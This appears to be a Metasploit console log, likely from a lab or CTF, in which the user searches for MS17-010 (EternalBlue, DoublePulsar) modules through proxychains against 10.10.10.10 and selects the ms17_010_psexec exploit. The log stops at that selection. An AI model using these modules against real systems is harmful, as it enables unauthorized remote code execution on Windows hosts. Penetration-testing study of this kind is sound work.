 msf6 auxiliary(scanner/smb/smb_ms17_010) > search ms17-010
[proxychains] Strict chain ... 127.0.0.1:1080 ... 10.10.10.10:554 <--socket error or timeout!
Matching Modules
================
   #  Name                                      Disclosure Date  Rank     Check  Description
   -  ----                                      ---------------  ----     -----  -----------
   0  auxiliary/admin/smb/ms17_010_command      2017-03-14       normal   No     MS17-010 EternalRomance/EternalSynergy/EternalCha
mpion SMB Remote Windows Command Execution
   1  auxiliary/scanner/smb/smb_ms17_010                         normal   No     MS17-010 SMB RCE Detection
   2  exploit/windows/smb/ms17_010_eternalblue  2017-03-14       average  Yes    MS17-010 EternalBlue SMB Remote Windows Kernel Po
ol Corruption
   3  exploit/windows/smb/ms17_010_eternalblue_win8  2017-03-14  average  No     MS17-010 EternalBlue SMB Remote Windows Kernel Po
ol Corruption for Win8+
   4  exploit/windows/smb/ms17_010_psexec       2017-03-14       normal   Yes    MS17-010 EternalRomance/EternalSynergy/EternalCha
mpion SMB Remote Windows Code Execution
   5  exploit/windows/smb/smb_doublepulsar_rce  2017-04-14       great    Yes    SMB DOUBLEPULSAR Remote Code Execution
[proxychains] Strict chain ... 127.0.0.1:1080 ... 10.10.10.10:575 <--socket error or timeout!
[proxychains] Strict chain ... 127.0.0.1:1080 ... 10.10.10.10:310 <--socket error or timeout!
Interact with a module by name or index. For example info 5, use 5 or use exploit/windows/smb/smb_doublepulsar_rce
[proxychains] Strict chain ... 127.0.0.1:1080 ... 10.10.10.10:104 <--socket error or timeout!
msf6 auxiliary(scanner/smb/smb_ms17_010) > use exploit/windows/smb/ms17_010_psexec